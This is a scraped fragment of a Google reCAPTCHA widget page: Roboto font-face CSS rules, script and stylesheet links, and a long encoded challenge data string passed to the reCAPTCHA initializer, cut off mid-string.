  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FFa5nrtGDu7_drwXgnUrJA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FFa5nrtGDu7_drwXgnUrJA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FFa5nrtGDu7_drwXgnUrJA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wqwmwrk8w7JARsO5eBBUCiAWw6DDvz3DosO+Bio8Smkkw53Cvk1MZ15BDmLDiVjCuQcydFUMwrbDi3XCiSxPRFgUWGcWBMK9w6UhYQPCjsK+wrEnwo0IRMOPOMKHChJpEsO4woxUwoNOw5DCkMOTXsOEJVbDh8O5JMK/wqHCozdtw4bDv3bCjSnCscORw5/Dt8ODwqYDw7E9KCUHwoEaahtpwrLDrsOKPMKuw5XCocKew4oyJMK4MwxAw68SM8KHw6syw4tec8K1w4JFw5Y6wq7Co8OsIAPDgjvCvMO+w6bCnFVcGsOSw4/DojYbHnbDh2Uvw4QiBMOUw41SUkHDucK+XCskw510UsO5w4jDhcKrEcKuRMKjw5fDoMKueTNVwrgiWsKOZMOnwrrDi3jChsOcw4bCuDASb8OMFQrCvg4Yw610eVZpwqvCq2VTw6/[base64]/w5PDnGHCjsK0O33Dv3fCnCTDpHHDn8O4w4xOw6bCqB7Ch1ckwqQfw5ZmO8KZdsO6w6Bswqh9wovCj13Dv38Lw6vDhA3CilzDqiUcwpDDksKSw6JXdTnDoR7CqcOAw4Azw6XDv8KNwoDCoXzCv8OEwpzDlsOxw7w2MgDCpU/Dth4IKVLDvEwXw7kiw4XCiHzCiUrCl8KwwpDCrxsAworCscKTwoUhSsORwolQP23Djl8uZMK5w64Fw5vChsOlwqrDlMO4OCbDtMKHwr3CpjPDnMK/NsK2w7zCisKOwr/CqQ4VHcKucHxSw6BAwr5MwrYgw7pIw5/DgE40IcOmwqJJw4hCJU4Nwo/DqDLDs8K/[base64]/Cs8KnFMKdwoppwovCtMK0a8OaSCwdwoY8YMKvwpTCmR7CkcOIccOGanrDp3dAKsOUwpMkw5fDh8OKDm5cJURvwqR2wowGD8K9w7knwpXDhEpZwpnCnlxkwpHCjj9gV8Otw5rDr8Kzw6/DiTBNC2rCl8OYXgpXYsK3Hh7Ci3vCmcOYanTCjhQBKWLDuSTCmsOjwr7Dg8ONI3jCjigcwp7DpSskwqzCoMKrwpNnwrzDsCNsRxrDjcOSw7d7K8ORwrLDjmnCv8KFdz7ClGZQwovCrcK9wogJwqEEGsK3M01pTcKCwoEHTMOWSsOhwo/[base64]/[base64]/DrU9uF8K3w6Vcwp/DssKSwrDDh8KneSduwooePsOzwpnDvsKVM8KqK8KUw5pHw5pLw4fDnHrCusKqMXkBalvDgHzDlkx4cnJTa3/[base64]/[base64]/FMOOwrcmHHcnccOhY8KTwqocacKzw5TDsnMHOSrCsxl4wogcwoPCnH7DkAFyw4h+woLCun7CvcKNWMKswpjCpBIfwonCoVhIf8KDWWQAw599w7Yrw7pwwp9nT8OvDsOseMOjS8OXHcOvw4DDjUvCk3bChsKrwpbDj8KyXVzCjg4Iwp/[base64]/[base64]/CiwV/[base64]/DhHpCMmrDn0d8bjE7U8Ogw7ADQcKNTcKJY8OSw4BCY8KCwrt0GMKpa8KNWX86w6vChcOkcsK/chkaZsOEecOswo7Cmx8HbiI1w49QwqXCpMKUw6J+BMOkGsO5w6Jqw4fDj8O9w4R2TMObI8OaP3jDv8Kzw4hAwq1YDksgPcKVwqxiw68gwpcQbsK0wpkyw65GMMOrOsOYw6AYwrjCjF7CpcKuw7nDpsOGOQ0SV8OxSDTCs8KswrtvwqbCqsOqFsK/[base64]/[base64]/CkXbDicOeDcOhUMKnwqDCpG1gaio1wqHCpcKDVMKMwo4qC8OTQxLCs8K4w7zCqBDCjcKpw4/[base64]/wq7ClSJHwpTDpcKqSlQePcKwJgxqTnbDoMKRUsKHwrPDosO4dVENwrdjG8K9CMOVD8OqAMOZEcOvwoDDkcOZAFfClBMGw6TCi8KucsKlw4V0w57DhMOTKhlOT8KQw53CpcONEVcdUcOzwqwjwrDDqm/Cl8OFwqhTecKiTMOcRMKJwpzCssKiXEMUw6Ahw7Unwr3CrFbChsK/KcK+w73DkQgtwpdPwrt3wqtCwrTDiVzDgVDDomx/wrjDvsOQwp/Cjg3CocO3w4PCunPCixjClR/DoMO9eVnDhhzDhMOuwrzClcKiK8KsZ8KkKMOzM8Oyw4bCqcOpworCsmIiMTYtR3dqXsOZGcO9w6vDlMOzwqJrw7LDtHAVKMKWRw5vIMOtfGNkw5U5wqcPIsKyScKoOsOdJcKYEcKCw7xUJFfDtMKzw5MxOMO2wpZNw5LDjlrDpcOrwpHCscKjw7/CmMOnw6A4wpl+V8ObwrVofD/[base64]/[base64]/DuAhhwplAEDDChHLCmANCwo8pwrJ4w55GbmTCjMKTw6w7VQ1jSGQZYUdIUMOhVTkhw7t5w57CvMO8wrJYO2d0w68/[base64]/CvcKBwqw/d2/DosKuw5PCt8K8RzUCw4DCtcK9MX3DusOnwovDhcOFwrDDtMO4w4xPw7bDkMKkOsOyX8OfRwvDk1/DlcKVGz7DhMOqwrPDosK0SAkFaHIiw7sWwrJxw7IUwpZVJRfDlF/[base64]/w45dw7t2PQLCisOkw7DCmMO2woBFOF/DmBRrPsOybsKqw45JwrLDtcOdLsORw5TCtlXDvhHCgGXCtFLDjMK1BGXCnE5aP1zCssK1wqTDlcKXworCssO6wrTDvjdJfCJlwofDkylpb1YMI1cZUcOYwrLCpzQmwpLDixNHwpthSsK/AsOXw7HCpsOlfiXDvsKxLQYBw5PDtcOGWgg+w4B6a8ORwrDDssORwpUew7tUw4fCkcOTMsOGJTIgEsOkwqQ5wqHCt8K7SsO4wrnDrmXDr8K0V8KkVMK7w7FTw6LDhStjw5/DkcONw5/Di1/[base64]/[base64]/DmsOiKsOAwr3DjnRXwqrDq3hAw74fw7E1AMKTw6o6w5xxw5XCkDxOwrbCu8KCYlrDikouMSZXw7gOAMO/RVU/wp5Zw4jDnsOLEcKweMOOXBjDrMKUZgPCpsK+EHc5BcOJw6bDpj/Dvl03I8OSb0TClcKDcz4PZMOWw4bDu8O9K2RPwr/DsBnDscKYwrvCj8Oew7QRwrTCpzwkw4kOwo0xw6VgbwbDsMOGwpcswpgjEWYXwq0cc8OjwrzDoA9BZMOofcKSbcK+w5jDl8OwD8K3LMKxw63CkyPDqFnCsAfCtsKcwoHCpcK4GnnDnl4kUcOhwq/[base64]/CrcOiRC3Dj8K5SsKCScKtEDvConJawoLDsgrCsXzDphoywqnDl8KawrrDim5lQcOBw6IjPRo4wqZUw7wGKsOEw5wBwoUmPlFMw41cfMKywoDDmsKHw5QqJMO2w7/[base64]/CrlxybcOpdkbDtQpFP8OFS8OrwolVG8OxSMK4SMO6w5p3eFAPdzfCrhfCqznCgSBjL3XCusK3w6zDusKFYi/[base64]/DuMOjw5JPEjJqw64/w7XDmMKbSMKjw64tw6/[base64]/DscOmwr4Mw7QewosWwqllWMOfTEBffsOMw7vCvS4+w7vDtMOOwp0ycMKbBMOww5gDwoHCrwrCg8KCwobChMKawrsjw4bDkcKTRDVww6HCqsKzw5drUcO8DQUTw54GUWrDl8Ovw7ddQcOHUSlKw4rCvHJ+XHZCAsO1wpDDqV8Ew4l0Z8KvAsOowpXDu2/CpwLCusK4f8OFTj3CucKXwr/CihIWwoB1w5cZJMKOwqcjEDXCmEk+chpLCsKjwpHCqitAC1RAw67CpcOTSsOqwpjCvmfDuXfDsMOowrEAR2hvw64kNsKiGsO0w6vDgmQfRMK0wqFpbsODwqzDoRnDsH3Cnnk1cMOyw75qwpJFw6FgcEPDqMO9V2IcRMK0elsCwp8lL23DkMKMwrYcasOPwrw+wr/DgcK6w6www7PCpRTCvcOvwrEPw4/[base64]/[base64]/DhsO7RVdtbcO/XcOPbjzCvzDCgMO4w7AnCx3Dg1BGw5UDM8OeK2RzwqjDt8O+IsKpwqDDixZaDcKzancdRcOodxbDu8Kzb1nDr8KQwpJraMK+w4rDk8OrHXkUbn3DlAozOsKjMwfDlcO3w6DCkMO0KcO3w5xTd8OIScKbajAcLBXCrxF/w7xxwprClsOoEcOEQMOtXHBWXALCnBo7w7XCrGHDsnoeF20mw5haW8K4wpAHUx3CksORZcK6VMO1M8KMT0BIeBvCpUrDpsKbdcKlYMO8w6TCnxbCtcKnRzEKKGrCg8K/XxcXJEQuJsKew63CggzCrhnDnRUuwqcnwqfCkQPCgGpbZ8O3wqvDg03DpMOHAyvCln5LwpTDucOOwrtCwro2eMK/[base64]/[base64]/P8OSNDV0X8KAwp1HL8K8GE7CvXVHw5Bxwq7Dg8OPw6DCjm7Cr8K7DsK5w7nCu8KGYSHDtsKcw5vDiyHCuiYVw5jCkVwKw7NPPCjDicKEw4bDp03CnDbCl8K2wo4cw6kYw7tHw7smwpDChBckVcOjVMODw5rCpytNw6xfwpMFIMK6wpbDjxnDg8K/J8O8YsOSwqrDr07DijJtw4/[base64]/CuyhjBsKdWwXDiMO8wrkowp5mwowqw6zCnsOdwqPDoFbClU5+wq4nZ8OtdkDCpcOLCsOqKyjDjBQdw6rDjjzChMO/w6zCjVxCOlbCscK1wp13WcKhwrJrw53DnwfDmiotw4Umw5klwrLDjGxgw6QoEsKNYS8fTinDtMOefiXCisO9wr0pwq1cw6jCtcOSw5MZVsObw44seR/Dn8KTw7IrwpIPbMOwwq8CNcKhwrrDnz/DgErDtsOJwqtSJCoqw6klfcO+RSIawqEITcKPwojCqT9+M8OYScKMVMKOOMORMgHDvlvDs8KtVsK/Lmxzw5JffCPDhcKIwo8rFsKyKMKlw47DkFLCvg3DmltDMMK2EcKiwqbCtVnCtyRDdQfDkjIaw6FBw5ltw7HCokDDmcOFaxDDkMOUwqNkJsKzw6zDmG7CoMOUwpUnw4pSf8KLI8OAEcKaY8OzPMKlaXDCmGPCr8OewrDDjA7CpWA/w6xZLWzCsMOyw4rDhMKjd23DgULDscKCw4fDq0lFY8KswrtVw5bDsSLDiMK7w7oPwp8iKGHDnRV/WhfDhMKiFMOER8ORwrjDkml1f8KswoJ0w73Cn15kT8K/[base64]/CvDIewqrCgx4hV8K4c8Oswr7DhEtuwoYzw43Cl8K5woHCoAouwo9NwrJQwpjDpT9qw5UbNwA9wp4JP8Ovw47DkFstw4U9G8Ocwo3CjsOiwoPCvVZNT2NVGSvCgsO5UyfDrVtCTsO/OcOmwpYow6bDuMOcKGEzZMKufcOARcOMw4U4w6nDo8K3esK5csOmw7k3A2ZQw5p7w6RAY2Q7MF/DtcK7ZUvCicOlwrHCnEvCpcKhwrXCqREpUwJ1w4zDssOsClYYw7xgEgkKPTXDriQZwovCkMOUH2c5S04Uw6DCoBfCuxzCkcKFw5zDvwNTw6pvw54DPMOsw5fDh3NMwpcTK1ZMw6YuIcOJJU/DpAEcwq8Rw6HCmHlnORVrwrofEsO+RH8HKcKXRMOsO2xGw5PDmsK9wpFUA2rCk2XDoUvDoXYdOz/Clh3ChsKWGcOGwokdRCUQw5AhCSbClCdLfC8VPR5pJi0/wpFyw6Vnw78/AcKjKsOuckTCrS1lMzXDrsO1worDlMKMwrx5dsOtPkPCq1vDjU9LwrRFXsOrcy5iw60kwp7DtMOhwo4Od1Ykw6Q3RE3DssK+QQFjbE0nZFd7YRxcwpNTw5XChyYzw4wMw6JKwrUcw6gyw5Adwq8ow7PDiw3ChzNKw6/[base64]/DqMKtw4HDgsKNwq3DiHBAeFwGIcKsdwbDvHPCiAQLAUYZZMKBw77DnMOoIMKVw4wTUMKdFMO+w6MIwqo2P8OTw60XwrnCrngHWWE4wr/[base64]/CoMOEYsOrwrXCqDl2I8KZwoE/JsOEw59DacKjKcKYUU92wq3Dk8Oawp3Ck3UBwppHwrHCvxDDnsK5b3BBw45hw6NnJxPDjcOpeGzCqDAUwrQNw6xdbcO7UH8Pw7bDssK6GsOhwpZww5xnWQ8vRHDDswIiKcO4RRLDi8KVZcKVT1ozBsOfSsOqw4jDny/DucOOwqUDw6RuDn1Bw4rCgCRoR8O4wpUbwo3CgcKWIRoqw5rDnDNkwpfDmTl0P1/[base64]/DvncYL8O2wqhHccO8w6PCp8K3wqF/LWANworCpcObRgBQah3CkAgjS8OCScKuDHFzw5TDny3DuMKgc8OFcsK6OsOKaMOIKMO2wp1uwpN9fx3DtBkVHD3Dk2/Dhi8XwqgaNg4pcScBKyXCm8K/SsOfLsKxw53DoSHCizrDlMOjwp7Dmkh1wpPCo8Obw6ldBsKqYMK8wr7CrhDDsxXDtCJVV8KnXwjDvBBHRMKXw5E8w5xgS8KMYAoew5zCtwFLUF8bw7/DhMOEPjHDkMKMwp/Dv8OdwpBAHQg+wrfCnMK5woJ8KcKzwr3DosKCDcO8wq7DpsKTwoXCiWETG8K9wp5fw5hQEcKrwoHCusKlCSjCv8OnfCLCnMKPPirDgcKQwrTCqHrDmBnCrcOVwqEcw6bCvMOJKGDCjDvCi2HDpMOVwobDkRvDglQLw4gWCcOSf8Oiw4zDlTrCux7Dgh/DtjIrHVQNwq0rwqTClRwpT8OpIcO8w7ZMcy0twrEeKUnDhCHCp8OUw6TDksOPwq0KwoEowoV6WMO8woIQwobDs8KFw6Elw7TCmsKaWsKkSMONGsOpKzQrwpFHw7pmY8OywoUmATTDocK4IMK8TCTCpsOowrTDpjnCrcKbw5gKwpYXw4EbwpzCsnZnOMO/LEx4KsOjw6VKAEMDwobChAnCkQpvw7vDvG/Dm1XCpGcFw6MnwojComBzClbDlmHCvcKdw7Qlw5NUHcK4w6DCgXvDm8KMw54Aw5zDhsOlw6/CmBbDvsKywqI7SsOwdCbCo8OVw7QjYngvw5UEUsKvwrHCp3/DiMOZw5zCiDXCg8O6a0nDpG/[base64]/VjfCv8K5VDzDrcKBKxjCpDjDmQPDujTDkmzDjCAvwr3CksOAcsK5w5wTwoRmwr7CjMKADmdxDTVFwr/DqsKOw7EswqjDpEDCkjR2Cm7CisKOA0TDuMKIAFnDtMKEZEbDkS3Dr8O5CybCjl3DqcKzwrRrcsOXI05pw6JvwrTCgsKzw78yBABqw4nDocKGOsOUwpXDjsKqw6ZEwrZREQlBLi/DncKkeGLDkcKEwoDClUPCoEPCtsKEfsKYw5d2w7bDtXpfYiNMw6PDtQ/CnMKpw7PCikcNwqtGw55FdMO3wpfDgcOBTcKXwpBiw7law6ISFkFqQQbCmE/Cgk7CtsOIQ8K2IRJXw7pPDMKwLRV+wr3CvsKWWDHCmsKZJDpcW8KcVsO7Ak7DqTwFw4ZrKl/DiBsuLmHCosKsFsKEwp/[base64]/CkcKxECjDpQ1HcB5MYMKcRsKEXCTDlSFyw6UiKHfDrsKLw5/DkMOpMR1Zw5HDtXZkdQXCnsKjwpjCr8OMw6DDhsKrw7HCgsOIwrUBfV/CrMKXM0gtBcO6w60fw6DDm8OPw7fDpErDqcKPwrPCs8KawrYDZ8KFEHDDkcO1JsKsRsO4w5/DvBoXwrd/wrURfMKfIRDDicKJw4LCvm7DpcOTw4zCncOzQRYGw4/CusK2wovDkmVDw6VudsKEw4p1O8OZwqZUwr9FeyZZYXjDrSZVTkVQw69KwqvDpMKiwqXDkhdDwrtQwrAfHno1w4jDvMO2RMOfc8KbW8KMekQ2woslw5DDv3/DvQXCqHcQO8KZwr0sWcKewqJewpzCnmrDjGBawr3Cm8KtwojCv8OfDsOLwqnDn8K+wql0P8K1eBQpw6bCv8OxwpvChl0IAAUBHcKSJ2bDkMK8QSHCjcKRw6/[base64]/DgmxlJgkcwrVhOMKEwqshEcKHwoAewoUET8Ocw4jDkWgCwr7DukrCrMOWXl/[base64]/CicOwUSnCsWhtw4nCpBg6w43DnMKUw5/DvhHCn8OPw4V8wqzDnX7Cj8KQASYtw7nDoDbDqcKoWMKBQcOAKkPCvUEyfcOQLMK2AAjCp8Kdw5RkGyHDqW4GGsKRw43DqcOEBsK9YMK/NcK8w47DvBLDrkLDl8OqVMKlwo9kwrvDtw1laWXDiS7ClAx5VVNewqLDhX3Co8O/cCLCn8KnPMKAU8K/[base64]/Dm8OhAlDChGdJwpcKwpwBw7TCt8KVwoFbwqPCo1c5c1wJwpUpw7TDni7ClGVZwpXCkAVOK3zClFsHwqzCqxLDhcOvXUs8E8Onw4XDtsKhw6ArLcKEw6TCuz/CpwLDtFxkw7NHbgEUw6p4w7Mdw6QtBcKQVGPCkMOvcBzDplXCmjzDr8KSei4dw4PCusO/[base64]/wp3DnGjDmixiRsKfw5zCriFSw77CnyRrw6Fgw4IWw6IBBlLDkxvCtADDscOWfcOWLMK9w5jCncKTwpQcwrLDgsKYPcOWw4Buw7lTfjQNOQU7wp7ChcOYAwPDnMOcV8KrAcK0BHHCocKxwpLDr10xezjDrMKadMO6wrYLYhjDqkJEwr/DtzHCr3rDg8O1T8OSEwLDvSTCmCvDoMOpw7PCgsOrwqvDqz48wqzDq8KcIcOAwpF6XsK1dMKuw60HXcKAwqdgYMK/w73Ci2sBJQDCqcOrXTBfw4txw5LDg8KdLcKWwqR7w7HCiMOSI3kJBcK/DcOjwpnClVnCosKsw4TCuMOzHMO2wrjDmsKROnnCv8O+JcOhwokPJ08FPsO7w5FkK8Oewq3CtyLDq8KISlvCj3jCvcOPF8KjwqXDkcK0w40Nw7g0w60qw7k2wpjDgF9tw7DDmcO+UkROwoIfw4dlw5EdwpwfG8KIwpPCkwBEMsKhIcOTw4/Do8KzFyrCrV3CpcOhAsOFVnXCpcKlwr7Dj8OEZVLDqlgIwpwAw47ChHlzwpMubxHDkcKfLsO/wqjCrSQHwog+fBHCqDXCvCZYJcOEFkPDlDXDrxTDj8KbTsO7LU7CicKSIgEwccKUZUPDt8KfSMOrMMOmwpVJNTPCkcK5XcKRO8OSw7fDscKiwp/CqXTDnW9GJcKpUD7DocKMwo5QwpXCisKfwqDCsVABw4Q8wp3CqUfDpi5mBG1gSMOWw4vCiMORWsOSYMOIF8OLVjoDAh42XMK1wp9OHz3Du8Kqw7vDpSA4wrTCnEdgd8KpGCTCisKHw5fDsMK/cg1aTMK9TWDDqhYxw6nDgsKFCcO9wo/DqRXCu0/DkmXCiV3ChcOWw67CpsKQwpkXw7jClVzDh8KkKAdxw6cjwpTDvcO1w73CtsOdwpB/w4PDsMKjGUvCvWDCpmVBCsOVesO8GERWLwrDmXEzw6U/worDiVRIwq07w4poKgzDtMKjwqfDmsOXCcOMIMORNHHDtF7ClRbCgcOSM1TClcKJMQAHwofCjUvCm8Kwwq7DnTnCkT8dwpIDaMOAXw1hwr0vPRfCicKiw6RGw50xfRzDhltjwrclwpjDq3LDvcKpw5ZjKB/DtAvCpMKjFMOFw7l4w787IsOjw6bCgm3DpATDp8OrZcOdaXLDszETDcOrEQ8Yw6HClMOxSR7DrMOOw6xKWwrDicKWw7rDo8OUw4RcAnrCuiXCocKPHhFOMcOdPcK2w6DCssK0FHMewo0hw6rCt8OSacKWcMK7w6gCVAfCt0xEdsOZw6VRw7rDrcOHQsK/[base64]/w7x8GljDgGt1YsO+wqhww7rDr0fCiHDDrcOUw4fCiGfCp8Kjw4nDusKMSHBoBcKZwo3DrMOBYlvDtUTCkcKWX2HClcK/[base64]/[base64]/CgRzCh8K4DCQIYMOVw6jChnweXiHDn1zDnw5kwqzDt8KQTBPDuhoQDMORwqDDq1bDlsOQwp4HwotGMAAAe3Bcw77Cj8KUw7ZvHGfDvT3Ds8O3w6DDsw7DtsKnIy/CksK8GcKHFsKSwqrCjVfCp8K5wpzCmT7DqcOpwp3DqMKEw7xgw7UJQMKuQRHCnMOGwobCh1PDo8O0w4vDonpBNsKlw5rDqyXCkSLCosKSBWbDjTrCqsKKZWvCnQcVT8OGw5DDnCcxdFHCpsKBw74bQFVvwqHDu0XDpHpdNAd2w7/CoSgHYF0eOVHCngRVw7vDg1fCgxzDkcKiw4LDrio/wopgScOyw4LDn8K2wonDlGkgw5t4w5/[base64]/DoMOpDh8PwoUPQinDqsKNw6zDtMO4w7IdUsKAEDwnw4k8wq5mw7LDjmUZEcO/w4/[base64]/SlHDnMKLw7nCh8O9wrnCjGjDlTNJbyvCmkxvFsKZw67DkcOBwozDn8ORH8O8bybDmcKbw74Xw5AjLMOsScOhYcKGwrdZIhJKL8KiBMOzw6/CuEZJAFzDosOGNjRhWMOrXcKLCk11MsKYwoBZw4hgKGXCsDU/wpTDsxlqXBVUw5nDscKlwotVO1DDocOawro+SDh7w44gw7BcP8K6aCrCmsO3woXCrAYkVsOPwqwhwr4Oe8KLOMOxwpN+NkY8HcKawrzDqjHCpCYgwpZyw7rCusKHw5BCR1HCmEFpw5NAwpnCqMKmRmAawr3Cl0ExKjgqw7/DrsKCOMOMw63Dr8OMwpHDt8Onwo5pwp5bGR97V8OWwpzDulszw7DCt8KuQcKgwpnDtsKOwrzCscOTwqXDpcKHwrnCpRPDlSnCl8Kuwo9fVMO/[base64]/[base64]/Dk8K4woLDmMOqw5PCrsO/E8Kvw6oIBsO7Oy80YmvCmMOJw7QMwoccwq8BbcOMw5DDnwNowo8qQ1tRwq9Twp9pB8ODQMOZw4HCh8Olw51Mw4bCqsOiwrPDvMO7YzfDhBnDkzgGXWhXBUHCh8Orf8K7f8KBP8ODP8O1OsOxK8Oyw5bDqgIhQ8KQbWMkw5XCmB/CisOTwprClATDjz0Mw5M5wrTCmklawp/CusKhwpLDrGDDv0nDtjnCulQQw6jCumAUMcKjdRjDpsOKLsKhw5/CigwWd8K+FnHCpHjCmy89w6lIw4jCqwPDvmjDqHLCohV7QMOEKMKLP8OOcFDDr8Obwo5tw5nDmcOdwr7CsMOSwrnCgsKvwpTDkcOqw4oxbk1pYjfCp8KcPnpuwqUcw7MrwrvCvT3CoMOLDlbCgyzCp37CvmA6aAbDsCJ8eHU0wos6w6YWbi/CpcOMw5LDt8OmPDpew65WF8KAw5svwplyA8KKw5XDmU8iw7kUwp3Dsylrw6B+wrPDsCnDtEXCs8OKw5vCnsKNP8O5woLDu0kOwpEWwpJhwqttacKFw5tTLklzEzTCkWfCrsOow7/CoxvDpsKzJzLDusKTw7XCpMOpwo3Ck8K3wq0TwoIxw7JnYCVew7UuwoYSwozDoi3ColMcOg1TwpfDixVZw7jDuMOzw7DDnxt4H8Onw5NKw4/CqMOva8O4Eg3CtxjCg3bCkh0rw55kw7jDp2dLecOGKsK+cMK7wrlwB25hCTHDjcOta0AnwqPCnnrCtkTCosOMbMKww7Q9wosfwq4Aw53CijvDnAZ3YyUyREjCkBXDvEDDujd1QcOuwqZuw4XDp1LCkMKOwp7DrcK0PmbCicKrwoYMwpbCosKywrdSVcKWe8O4wr/[base64]/DssO4wovDiSzCr8ODaWY5MBA1wrZ/w4HDgTPCnGA8wp9GTVTCpcK2c8O0U8KLwrDDj8K5wqDCmR3Dtks7w5vDtMK6wotDS8KeFlPDtMOTDFjDmWoNw6x2wrN1HyPCpCpPwr/CrMKqwqcYw787w7rCjkV0GsKHwrQswqN4wpU6JgLChBvDlituwqTCnsKWw5vDuWc2w4Y2EVrDl0jDk8K0WMKvwq3DkBjDpMOzwr4twqMZwo9hEEvCmVU0dcOowpsDU1zDuMK/wrhNw70kN8KQdMK/[base64]/[base64]/CmlATwqAKBkoowqnDsCHCoMKFw7cYwpZ/[base64]/DqMOaJ8OXXlLCiHdxRB4NQ2NkwozCtMOSPcKnF8OWw4bDhBjCjnfCkCpDwotAw7LCoU8hPEJmacOSbDdYw4/CpEfCucKDw510wqLDmMK7w7XCpsOPw6w4wqnDt2Nsw5zDnsKBw6rCrcKpw4XDsR1UwrN0w5vCl8OAwrfDkFDCssO6w55sLwgANUnDrnJtfDLDthrDki9Gd8KEw7fDsmrChGlFJcKEwoBOAMKhJT7CtsKYwotfLsOEAgPCv8OLwpHDgsORwqnCng/Cg0ofSxIiw6bDnsOML8K7cWVMNcK+w4JEw77DqcO5wqLDiMKqwp3DrsK5EkbCp3Y/wrkOw7jDgcKEbDnCviZQwoQqw5nDjcOsw4rCnxkXwqHCjDInwqQtK3jDv8Oww5PCl8OfU2QNTzdUwoLCh8K7CETDhgljw7PCpG9JwrzDtMO7OxLCiRvDsUDCgy7Dj8KpQcKKwpk5PMKhTcOXw5wYAMKMw6l/[base64]/Cg8Obw4nDomnDoQLDh8KiH8OSKF8vw6DCosK3wqkAFSJ2wpHDgH3Ci8O7EcKDwoNRWzDDnjLCu0RhwoJAIEt8w6V2w6LDvMKQR2nCtkPCnsOPeADDnCLDoMK+wq1SwqfDiMOAckrDulAqGB7DjsO/[base64]/[base64]/[base64]/wqtOwr3CtlbCnA8VY0kcEMO4w4LCm8OzwrtYQUtWwo8WOwTDnFkeaVEFw5Zlw7MYUcKKesOWcm7Dt8OjM8KVJ8K9fCjDiFBhNSkMwroMw7I7KgcjOEA+w7/Cn8O/DsOkwo3DpsOEdsKNwpTCmSkAecKCwr9Tw7YvRnXCil7DlsKrwqzCtsKAwojDrHt2w47Dk1tXw5diR08sM8KwMcK2Z8OawqvCo8O2wp3Cn8K0XFkqw5gaLMORwqbDp38AZsOYfsOndsOQwq/CpcOLw5vDoWUMacK8b8KlRUQDwqfCosK3IMKVe8O1QWEDw6LCmncuOCQawprCvRDDi8KAw43DhXDCnsOQBQbCusK+MMKGwrDCqnRnXcKFB8OFYcK4S